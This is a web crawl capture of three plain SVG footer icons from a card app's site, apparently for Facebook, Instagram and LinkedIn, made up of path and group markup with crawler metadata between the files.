<svg id="Group_8791" data-name="Group 8791" xmlns="http://www.w3.org/2000/svg" width="33.66" height="33.66" viewBox="0 0 33.66 33.66">
  <g id="Group_8790" data-name="Group 8790">
    <g id="Group_8789" data-name="Group 8789">
      <g id="Group_8788" data-name="Group 8788">
        <path id="Path_5085" data-name="Path 5085" d="M422.323,628.85H396.554a3.95,3.95,0,0,0-3.944,3.946v25.769a3.949,3.949,0,0,0,3.944,3.944h25.769a3.95,3.95,0,0,0,3.946-3.944V632.8A3.952,3.952,0,0,0,422.323,628.85Zm1.316,29.715a1.316,1.316,0,0,1-1.316,1.314H414.83V649.163h4.063l.671-4.076H414.83v-2.826a1.939,1.939,0,0,1,1.972-1.972h2.7v-4.076h-2.7a6.048,6.048,0,0,0-6.046,6.059v2.815H406.81v4.076h3.946v10.716h-14.2a1.314,1.314,0,0,1-1.314-1.314V632.8a1.316,1.316,0,0,1,1.314-1.316h25.769a1.318,1.318,0,0,1,1.316,1.316Z" transform="translate(-392.61 -628.85)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.getonecard.app/images/icons/footer-social-instagram.svg
body_size: 332
content:
<svg id="Group_8782" data-name="Group 8782" xmlns="http://www.w3.org/2000/svg" width="34.465" height="34.467" viewBox="0 0 34.465 34.467">
  <g id="Group_8773" data-name="Group 8773">
    <g id="Group_8772" data-name="Group 8772">
      <g id="Group_8771" data-name="Group 8771">
        <g id="Group_8770" data-name="Group 8770">
          <path id="Path_5082" data-name="Path 5082" d="M378.042,628.629H365.118A10.772,10.772,0,0,0,354.347,639.4v12.926A10.772,10.772,0,0,0,365.118,663.1h12.924a10.771,10.771,0,0,0,10.771-10.771V639.4A10.771,10.771,0,0,0,378.042,628.629Zm7.541,23.7a7.548,7.548,0,0,1-7.541,7.539H365.118a7.547,7.547,0,0,1-7.539-7.539V639.4a7.548,7.548,0,0,1,7.539-7.539h12.924a7.55,7.55,0,0,1,7.541,7.539Z" transform="translate(-354.347 -628.629)" fill="#fff"/>
        </g>
      </g>
    </g>
  </g>
  <g id="Group_8777" data-name="Group 8777" transform="translate(8.616 8.618)">
    <g id="Group_8776" data-name="Group 8776">
      <g id="Group_8775" data-name="Group 8775">
        <g id="Group_8774" data-name="Group 8774">
          <path id="Path_5083" data-name="Path 5083" d="M367.679,633.344a8.617,8.617,0,1,0,8.616,8.616A8.617,8.617,0,0,0,367.679,633.344Zm0,14a5.385,5.385,0,1,1,5.384-5.386A5.395,5.395,0,0,1,367.679,647.346Z" transform="translate(-359.061 -633.344)" fill="#fff"/>
        </g>
      </g>
    </g>
  </g>
  <g id="Group_8781" data-name="Group 8781" transform="translate(25.348 6.823)">
    <g id="Group_8780" data-name="Group 8780">
      <g id="Group_8779" data-name="Group 8779">
        <g id="Group_8778" data-name="Group 8778">
          <circle id="Ellipse_1333" data-name="Ellipse 1333" cx="1.148" cy="1.148" r="1.148" fill="#fff"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.getonecard.app/images/icons/footer-social-linkedin.svg
body_size: 786
content:
<svg id="Group_8794" data-name="Group 8794" xmlns="http://www.w3.org/2000/svg" width="34.295" height="34.296" viewBox="0 0 34.295 34.296">
  <g id="Group_8793" data-name="Group 8793">
    <g id="Group_8792" data-name="Group 8792">
      <path id="Path_5086" data-name="Path 5086" d="M441.2,657.009h-4.688V641.872H441.2Zm.468-19.96a2.746,2.746,0,1,0-2.745,2.747A2.747,2.747,0,0,0,441.664,637.049Zm17.08,11.633c0-4.065-.857-7.079-5.606-7.079a4.864,4.864,0,0,0-4.436,2.328H448.7v-2.06h-4.555v15.137H448.7v-7.516c0-1.968.5-3.875,2.941-3.875,2.407,0,2.486,2.25,2.486,4v7.389h4.62Zm6.03,10.27V632.7a4.025,4.025,0,0,0-4.019-4.019H434.5a4.024,4.024,0,0,0-4.019,4.019v26.257a4.023,4.023,0,0,0,4.019,4.019h26.257A4.024,4.024,0,0,0,464.773,658.952Zm-4.019-27.6a1.342,1.342,0,0,1,1.34,1.34v26.257a1.342,1.342,0,0,1-1.34,1.34H434.5a1.342,1.342,0,0,1-1.34-1.34V632.7a1.342,1.342,0,0,1,1.34-1.34Z" transform="translate(-430.478 -628.676)" fill="#fff"/>
    </g>
  </g>
</svg>
